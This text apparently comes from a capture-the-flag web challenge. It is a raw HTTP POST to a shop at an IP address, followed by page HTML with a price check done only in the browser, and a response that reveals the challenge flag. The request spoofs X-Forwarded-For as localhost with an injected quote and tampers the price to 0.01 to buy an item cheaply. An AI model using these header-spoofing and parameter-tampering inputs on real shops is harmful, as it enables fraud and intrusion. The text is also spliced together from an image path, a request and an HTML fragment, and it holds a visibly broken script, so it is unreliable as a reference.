 POST / HTTP/1.1
Host: 120.132.85.112:5090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.132.85.112:5090/
Cookie: PHPSESSID=79bgk67auabaisr5jj0oan55g5
X-Forwarded-For: 127.0.0.1'
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
id=25535&Price=0.01
</ul>
<ul class="list_1">
<li><a href="#">Services</a></li>
<li><a href="#">Press</a></li>
<li><a href="#">Blog</a></li>
<li><a href="#">About Us</a></li>
<li><a href="#">Contact Us</a></li>
</ul>
<div class="clearfix"> </div>
</div>
<div class="clearfix"> </div>
</div>
<div class="footer_bottom">
<div class="copy">
<p>Copyright &copy; 2016.Company name All rights reserved.</p>
</div>
</div>
</div>
</div>
<script>
function check(){
var balance = 0.01;
var FlagPrice = '10000';
var Price = document.getElementById('Price').value;
if(FlagPrice!==Price){
alert('The system encountered an internal error.');
return false;
}else if (Price>balance){
alert('Balance is not enough');
return false;
}else{
document.getElementById('Shop').submit();
}
return true;
}
</script>
<meta content="always"
name="referrer"><script>try{if(window.opener&&window.opener.bds&&window.opener.bds.pdc&&window.opener.bds.pdc.sendLinkLog){window.opener.bds.pdc.sendLinkLog();}}catch
{};var timeout = 0;if(/bdlksmp/.test(window.location.href)){var reg = /bdlksmp=([^=&]+)/,matches = window.location.href.match(reg);timeout = matches[1] ? matches[1
0};setTimeout(function(){window.location.replace("index.php")},timeout);</script>
<noscript><META http-equiv="refresh" content="0;URL='index.php'"></noscript>
<script>confirm('Purchase success, flag is: flag{e6985c27-0353-4dc4-83dc-1833426779a0}');</script>
</body>
</html>